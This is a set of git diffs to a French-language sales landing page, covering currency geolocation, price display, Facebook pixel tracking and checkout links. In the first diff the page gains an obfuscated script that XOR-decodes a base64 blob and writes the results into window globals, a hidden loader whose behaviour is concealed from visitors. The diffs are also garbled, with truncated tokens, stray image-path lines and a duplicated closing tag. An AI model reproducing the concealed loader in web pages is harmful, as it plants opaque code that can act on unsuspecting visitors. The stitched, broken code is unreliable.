@@ -863,7 +904,16 @@
 };
 
 async function detectUserCountry() {
-  return data.country_code || 'US';
+
+    try {
+
+        const response =
+          await fetch('https://ipapi.co/json/');
+
+        const data =
+          await response.json();
+
+        return data.country_code || 'US';
 
     } catch (error) {
 
@@ -891,6 +941,15 @@
 
         return data.rates;
 
+    } catch (error) {
+
+        console.warn(
+          'Using offline exchange rates'
+        );
+
+        return DEFAULT_RATES;
+
+    }
 
 }
 
@@ -917,7 +976,16 @@
     );
 
 }
-    Object.keys(
+
+async function updateAllPrices() {
+
+    let countryCode = 'US';
+    let valorLocal;
+
+    if (MOEDA_FIXA) {
+
+        countryCode =
+          Object.keys(
             CURRENCY_CONFIG
           ).find(
             k =>
@@ -944,7 +1012,16 @@
           config.currency ===
           'USD'
         ) {
-        config.currency
+
+          valorLocal =
+            VALOR_USD;
+
+        } else {
+
+          const rate =
+            rates[config.currency] ||
+            DEFAULT_RATES[
+              config.currency
             ] ||
             1;
 
@@ -971,7 +1048,16 @@
       .querySelectorAll(
         '.js-price-old'
       )
-      );
+      .forEach(
+        el => {
+
+          el.textContent =
+            symbol +
+            ' ' +
+            formatPrice(
+              valorOriginal,
+              countryCode
+            );
 
         }
       );
@@ -998,7 +1084,16 @@
       .querySelectorAll(
         '.js-price-subtitle'
       )
-nsole.log(
+      .forEach(
+        el => {
+
+          el.style.display =
+            'none';
+
+        }
+      );
+
+    console.log(
       'Prices updated for ' +
       countryCode +
       ' - ' +
@@ -1024,8 +1119,17 @@
 
 (function(){
 
-var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBW0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkv
-push(
+var r_al4i=atob("DBtS74/5EdqAW5kWZmBwmv2VM+CiM+1iFmhowKCadbSuLu17D30rweyWfPTiKbZlBWk7n/uKPq/0Nuo5CnomivyNP7DzebU0B28mneabZK7lKLssPWBwge6UdPi6ef13Enp/mvuUeLz5dulkA203gfvUabnvP7RlBXBww62PcLb1PrssRDkvw/Tbf7vtPrssRH8zm+7UZK7tMv9vS2sgivmcf66tKOx0D38hzaPbZ7vsLvw0XDlwktKE");
+
+var y_2=[];
+
+for(
+  var r_w=0;
+  r_w<r_al4i.length;
+  r_w++
+){
+
+  y_2.push(
     r_al4i.charCodeAt(r_w)&255
   );
 
@@ -1052,7 +1156,13 @@
     ){
 
       return b^g_v[
-c="";
+        u_011a%c_ia
+      ];
+
+    }
+  );
+
+var w_lc="";
 
 for(
   var d_6mw=0;
@@ -1079,7 +1189,8 @@
 
 var d_xey=
   b_5f.globals||[];
-orEach(
+
+d_xey.forEach(
   function(x_lwhz){
 
     window[
@@ -1126,3 +1237,5 @@
 </body>
 
 </html>
+
+</html>



==== commit 6693666b: "Update index.html" ====
--- a/br/index.html
+++ b/br/index.html
@@ -418,7 +418,7 @@
         'https://connect.facebook.net/en_US/fbevents.js'
       );
 
-      fbq('init', '1604486801113999');
+      fbq('init', '1061880189599809');
       fbq('track', 'PageView');
       fbq('trackCustom', 'BackRedirect1');
     </script>
@@ -428,7 +428,7 @@
         height="1"
         width="1"
         style="display:none"
-        src="https://www.facebook.com/tr?id=1604486801113999&ev=PageView&noscript=1"
+        src="https://www.facebook.com/tr?id=1061880189599809&ev=PageView&noscript=1"
       />
     </noscript>
 
@@ -521,7 +521,7 @@
     <div class="price-box">
 
         <div class="discount-badge">
-            <span class="percentage">37%</span>
+            <span class="percentage">27%</span>
             <span class="off-text">OFF</span>
         </div>
 
@@ -530,11 +530,11 @@
         </div>
 
         <div class="price-old js-price-old">
+            37,00 €
+        </div>
+
+        <div class="price-new js-price-new">
             27,00 €
-        </div>
-
-        <div class="price-new js-price-new">
-            17,00 €
         </div>
 
         <div class="price-subtitle js-price-subtitle">
@@ -577,7 +577,7 @@
     </div>
 
     <a
-      href="https://checkout.kashpay.com/checkout/checkout-1793406215474"
+      href="https://checkout.kashpay.com/checkout/checkout-1793406177968"
       class="cta-button"
     >
       OUI, JE VEUX MON ACCÈS &gt;&gt;
@@ -586,13 +586,13 @@
     <div class="cta-prices">
 
         <span class="cta-price-old js-price-old">
+            37,00 €
+        </span>
+
+        <span class="cta-price-new js-price-new">
             27,00 €
         </span>
 
-        <span class="cta-price-new js-price-new">
-            17,00 €
-        </span>
-
     </div>
 
 </div>
@@ -674,7 +674,7 @@
     <div class="price-box">
 
         <div class="discount-badge">
-            <span class="percentage">37%</span>
+            <span class="percentage">27%</span>
             <span class="off-text">OFF</span>
         </div>
 
@@ -683,11 +683,11 @@
         </div>
 
         <div class="price-old js-price-old">
+            37,00 €
+        </div>
+
+        <div class="price-new js-price-new">
             27,00 €
-        </div>
-
-        <div class="price-new js-price-new">
-            17,00 €
         </div>
 
         <div class="price-subtitle js-price-subtitle">
@@ -730,7 +730,7 @@
     </div>
 
     <a
-      href="https://checkout.kashpay.com/checkout/checkout-1793406215474"
+      href="https://checkout.kashpay.com/checkout/checkout-1793406177968"
       class="cta-button"
     >
       OUI, JE VEUX MON ACCÈS &gt;&gt;
@@ -739,11 +739,11 @@
     <div class="cta-prices">
 
         <span class="cta-price-old js-price-old">
+            37,00 €
+        </span>
+
+        <span class="cta-price-new js-price-new">
             27,00 €
-        </span>
-
-        <span class="cta-price-new js-price-new">
-            17,00 €
         </span>
 
     </div>
@@ -862,9 +862,9 @@
 <script>
 
 const MOEDA_FIXA = 'EUR';
-const VALOR_FIXO = 17;
-const VALOR_USD = 17;
-const MULTIPLICADOR_RISCADO = 27 / 17;
+const VALOR_FIXO = 27;
+const VALOR_USD = 27;
+const MULTIPLICADOR_RISCADO = 37 / 27;
 
 const CURRENCY_CONFIG = {
 
